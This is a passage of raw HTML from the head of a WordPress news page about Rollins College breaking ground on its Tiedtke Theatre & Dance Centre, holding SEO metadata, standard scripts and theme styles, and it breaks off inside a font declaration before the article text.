

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/
body_size: 17022
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.theparkpress.com/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rollins College Breaks Ground On Tiedtke Theatre &amp; Dance Centre - The Park Press</title>
	<link rel="canonical" href="https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rollins College Breaks Ground On Tiedtke Theatre &amp; Dance Centre - The Park Press" />
	<meta property="og:description" content="A new performing arts era began at Rollins College with the groundbreaking for a state-of-the-art 16,165-square-foot theater and dance center that includes the first custom-built black box theater on campus. The projected completion is&#046;&#046;&#046;" />
	<meta property="og:url" content="https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/" />
	<meta property="og:site_name" content="The Park Press" />
	<meta property="article:published_time" content="2021-12-06T23:37:53+00:00" />
	<meta property="og:image" content="https://www.theparkpress.com/wp-content/uploads/2021/12/tiedtke-dance-center-rendering-exterior-1024x576.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Rick" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rick" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/#article","isPartOf":{"@id":"https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/"},"author":{"name":"Rick","@id":"https://www.theparkpress.com/#/schema/person/1477051e9a24ec6e245fbf739c0bc157"},"headline":"Rollins College Breaks Ground On Tiedtke Theatre &#038; Dance Centre","datePublished":"2021-12-06T23:37:53+00:00","mainEntityOfPage":{"@id":"https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/"},"wordCount":264,"publisher":{"@id":"https://www.theparkpress.com/#organization"},"image":{"@id":"https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/#primaryimage"},"thumbnailUrl":"https://www.theparkpress.com/wp-content/uploads/2021/12/tiedtke-dance-center-rendering-exterior.png","keywords":["rollins college","Tiedtke Theatre &amp; Dance Centre"],"articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/","url":"https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/","name":"Rollins College Breaks Ground On Tiedtke Theatre & Dance Centre - The Park Press","isPartOf":{"@id":"https://www.theparkpress.com/#website"},"primaryImageOfPage":{"@id":"https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/#primaryimage"},"image":{"@id":"https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/#primaryimage"},"thumbnailUrl":"https://www.theparkpress.com/wp-content/uploads/2021/12/tiedtke-dance-center-rendering-exterior.png","datePublished":"2021-12-06T23:37:53+00:00","breadcrumb":{"@id":"https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/#primaryimage","url":"https://www.theparkpress.com/wp-content/uploads/2021/12/tiedtke-dance-center-rendering-exterior.png","contentUrl":"https://www.theparkpress.com/wp-content/uploads/2021/12/tiedtke-dance-center-rendering-exterior.png","width":2000,"height":1125},{"@type":"BreadcrumbList","@id":"https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theparkpress.com/"},{"@type":"ListItem","position":2,"name":"Rollins College Breaks Ground On Tiedtke Theatre &#038; Dance Centre"}]},{"@type":"WebSite","@id":"https://www.theparkpress.com/#website","url":"https://www.theparkpress.com/","name":"The Park Press","description":"Positive News that Matters ","publisher":{"@id":"https://www.theparkpress.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theparkpress.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theparkpress.com/#organization","name":"The Park Press","url":"https://www.theparkpress.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theparkpress.com/#/schema/logo/image/","url":"https://www.theparkpress.com/wp-content/uploads/2014/05/The-Park-Press-Positive-News-That-Matters-Logo-1.jpg","contentUrl":"https://www.theparkpress.com/wp-content/uploads/2014/05/The-Park-Press-Positive-News-That-Matters-Logo-1.jpg","width":526,"height":128,"caption":"The Park Press"},"image":{"@id":"https://www.theparkpress.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.theparkpress.com/#/schema/person/1477051e9a24ec6e245fbf739c0bc157","name":"Rick","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theparkpress.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4dab20b31104c052afb81d27379d53bae4af435ec4412c7dbe82e003e4b8fba5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4dab20b31104c052afb81d27379d53bae4af435ec4412c7dbe82e003e4b8fba5?s=96&d=mm&r=g","caption":"Rick"},"sameAs":["https://theparkpress.com"],"url":"https://www.theparkpress.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Park Press &raquo; Feed" href="https://www.theparkpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Park Press &raquo; Comments Feed" href="https://www.theparkpress.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theparkpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theparkpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theparkpress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpemailcapturestyles-css' href='https://www.theparkpress.com/wp-content/plugins/wp-email-capture/inc/css/wp-email-capture-styles.css?ver=3.12.6' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.theparkpress.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        .site-title a img { max-height: 200px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.theparkpress.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.theparkpress.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.theparkpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.theparkpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.theparkpress.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.theparkpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theparkpress.com/wp-json/wp/v2/posts/15205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theparkpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.theparkpress.com/?p=15205' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theparkpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theparkpress.com%2Frollins-college-breaks-ground-on-tiedtke-theatre-dance-centre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theparkpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theparkpress.com%2Frollins-college-breaks-ground-on-tiedtke-theatre-dance-centre%2F&#038;format=xml" />
<!-- Begin Fix Facebook Like WordPress Plugin -->
<meta property="og:title" content="Rollins College Breaks Ground On Tiedtke Theatre &#038; Dance Centre"/>
<meta property="og:type" content=""/>
<meta property="og:url" content="https://www.theparkpress.com/rollins-college-breaks-ground-on-tiedtke-theatre-dance-centre/"/>
<meta property="og:image" content="https://www.theparkpress.com/wp-content/uploads/2021/12/tiedtke-dance-center-rendering-exterior-150x150.png"/>
<meta property="og:site_name" content="The Park Press"/>
<meta property="fb:admins" content=""/>
<!-- End Fix Facebook Like WordPress Plugin -->
<meta name="generator" content="Site Kit by Google 1.170.0" />

<!-- Facebook Like Thumbnail (v0.4) -->
<meta property="og:image" content="https://www.theparkpress.com/wp-content/uploads/2021/12/tiedtke-dance-center-rendering-exterior.png" />
<!-- using featured thumbnail -->
<!-- Facebook Like Thumbnail (By Ashfame - https://github.com/ashfame/facebook-like-thumbnail) -->

    <link rel="preload" as="font" type="font/woff2" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.theparkpress.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
